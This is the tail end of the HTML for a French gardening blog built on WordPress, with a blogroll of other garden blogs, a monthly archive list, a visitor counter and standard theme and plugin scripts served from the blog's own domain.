<li> <a href="http://lejardindecheneland.blogspot.fr/"> Le jardin de Chêneland</a>
</li>
<li> <a href="http://noviomagus.over-blog.com/">Un p'tit coin de nature, Marie-Claude</a>
</li>
<li> <a href="http://sylvaine92.blogspot.fr/">Le Vieux Clos</a>


<li> <a href="http://aubonmiel.com/">Au Bon Miel</a>
</li>
<li> <a href="http://lejardinduchatvert.eklablog.com/">Le Jardin du Chat Vert</a>
</li>
<li> <a href="http://alittlebitofparadise.eklablog.com/">A Little Bit of Paradise</a>
</li>

<li> <a href="http://jesuisaujard.blogspot.com/">Je Suis Au Jardin</a>
</li>
<li> <a href="http://chouchouhouse.blogspot.fr/">Notre Jardin Secret</a>
</li>

<li> <a href="http://au-gre-du-jardin.blogspot.fr/">Au Gré du Jardin</a>
</li>


<li> <a href="http://lejardindesvigneaux.over-blog.fr/">Duo pour un jardin</a>
</li>

<li> <a href="http://www.plaisir-jardin.com/">Plaisir Jardin, David</a>
</li>
<li> <a href=http://vert-do.blogspot.fr/">Vert d'Ô, Armelle</a>
</li>
<li> <a href=http://leschroniquesdemonjardin.eu/">Chroniques de mon jardin, Malo</a>
</li>
<li> <a href="http://microcosmes.canalblog.com//">Microcosmes</a>
</li>

<li> <a href="http://jardineetris.blogspot.fr/">Jardine et ris</a>
</li>
<li> <a href="http://promenonsnousaujardin.com/">Promenons nous au jardin</a>
</li>



<li> <a href="http://jardindeschadart.blogspot.fr/">Des fleurs, des feuilles, Anny</a>
</li>
<li> <a href="http://www.jardindecamille.com/">Le jardin de Camille</a>
</li>
<li> <a href="http://www.etatsauvage.fr/">Etat Sauvage, Anne</a>
</li>
<li> <a href="http://rougecabane.canalblog.com/">Rouge Cabane, Hélène</a>
</li>
<li> <a href="http://passionterrasse.blogspot.fr/">Passion Terrasse, Laurence</a>
</li>
<li> <a href="http://revesdejardin.blogspot.fr/">Il Etait un Petit Jard'ain, Nathalie</a>
</li>
<li> <a href="http://kerisit.canalblog.com/">Trois Petits Tours au Jardin, Maryline</a>
</li>
<li> <a href="http://lejardindepatou.eklablog.com/">Le Jardin de Patou</a>
</li>
<li> <a href="http://leparadisdunepassionnee.hautetfort.com/">Le Jardin d'Ingrid</a>
</li>
<li> <a href="http://cocoongarden.blogspot.fr/">Cocoon Garden</a>
</li>
<li> <a href="http://www.auxquatremains.be/">Aux Quatre Mains</a>
</li>
<li> <a href="http://le130etle82.eklablog.com/">Le Jardin du 130, Jacqueline</a>
</li>

<li> <a href="http://lejardindesviolettes.blogspot.fr/">Le Jardine des Violettes, Françoise</a>
</li>
<li> <a href="https://lejardindenell.blog/">Le jardin de Nell</a>

</li>

<li> <a href="http://scouarnec.eklablog.com/">Un petit jardin sur la terre</a></li>
</ul></div>
		</section><section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://magicalgarden.fr/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Recherche</span></button>
</form>
</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://magicalgarden.fr/2023/06/'>juin 2023</a></li>
	<li><a href='https://magicalgarden.fr/2023/05/'>mai 2023</a></li>
	<li><a href='https://magicalgarden.fr/2023/04/'>avril 2023</a></li>
	<li><a href='https://magicalgarden.fr/2022/09/'>septembre 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/06/'>juin 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/05/'>mai 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/04/'>avril 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/03/'>mars 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/02/'>février 2022</a></li>
	<li><a href='https://magicalgarden.fr/2021/12/'>décembre 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/11/'>novembre 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/09/'>septembre 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/07/'>juillet 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/06/'>juin 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/05/'>mai 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/04/'>avril 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/03/'>mars 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/02/'>février 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/01/'>janvier 2021</a></li>
	<li><a href='https://magicalgarden.fr/2020/12/'>décembre 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/11/'>novembre 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/10/'>octobre 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/09/'>septembre 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/06/'>juin 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/05/'>mai 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/04/'>avril 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/03/'>mars 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/02/'>février 2020</a></li>
	<li><a href='https://magicalgarden.fr/2019/12/'>décembre 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/11/'>novembre 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/10/'>octobre 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/09/'>septembre 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/08/'>août 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/07/'>juillet 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/06/'>juin 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/05/'>mai 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/04/'>avril 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/03/'>mars 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/02/'>février 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/01/'>janvier 2019</a></li>
	<li><a href='https://magicalgarden.fr/2018/12/'>décembre 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/11/'>novembre 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/10/'>octobre 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/09/'>septembre 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/06/'>juin 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/05/'>mai 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/04/'>avril 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/03/'>mars 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/02/'>février 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/01/'>janvier 2018</a></li>
	<li><a href='https://magicalgarden.fr/2017/12/'>décembre 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/11/'>novembre 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/10/'>octobre 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/09/'>septembre 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/08/'>août 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/07/'>juillet 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/06/'>juin 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/05/'>mai 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/04/'>avril 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/03/'>mars 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/02/'>février 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/01/'>janvier 2017</a></li>
	<li><a href='https://magicalgarden.fr/2016/12/'>décembre 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/11/'>novembre 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/10/'>octobre 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/09/'>septembre 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/08/'>août 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/07/'>juillet 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/06/'>juin 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/05/'>mai 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/04/'>avril 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/03/'>mars 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/02/'>février 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/01/'>janvier 2016</a></li>
	<li><a href='https://magicalgarden.fr/2015/12/'>décembre 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/11/'>novembre 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/10/'>octobre 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/09/'>septembre 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/08/'>août 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/07/'>juillet 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/06/'>juin 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/05/'>mai 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/04/'>avril 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/03/'>mars 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/02/'>février 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/01/'>janvier 2015</a></li>
	<li><a href='https://magicalgarden.fr/2014/12/'>décembre 2014</a></li>
	<li><a href='https://magicalgarden.fr/2014/11/'>novembre 2014</a></li>
	<li><a href='https://magicalgarden.fr/2014/10/'>octobre 2014</a></li>
	<li><a href='https://magicalgarden.fr/2014/09/'>septembre 2014</a></li>
	<li><a href='https://magicalgarden.fr/2014/08/'>août 2014</a></li>
			</ul>

			</section><hr><p>2 connecté(s) en ligne <br />99 visiteurs aujourdhui <br />610 231 depuis le 27/04/16<br />  </p>	<hr>

</aside>


<!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
				<!--
				<span class="site-title"><a href="https://magicalgarden.fr/" rel="home">magical garden</a></span>
				<a href="https://wordpress.org/">Fièrement propulsé par WordPress</a>
-->		</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type='text/javascript' src='https://magicalgarden.fr/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20160412' id='twentysixteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://magicalgarden.fr/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' id='twentysixteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"ouvrir le sous-menu","collapse":"fermer le sous-menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://magicalgarden.fr/wp-content/themes/twentysixteen/js/functions.js?ver=20160412' id='twentysixteen-script-js'></script>
<script type='text/javascript' src='https://magicalgarden.fr/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://magicalgarden.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679354543' id='akismet-frontend-js'></script>
</body>
</html>
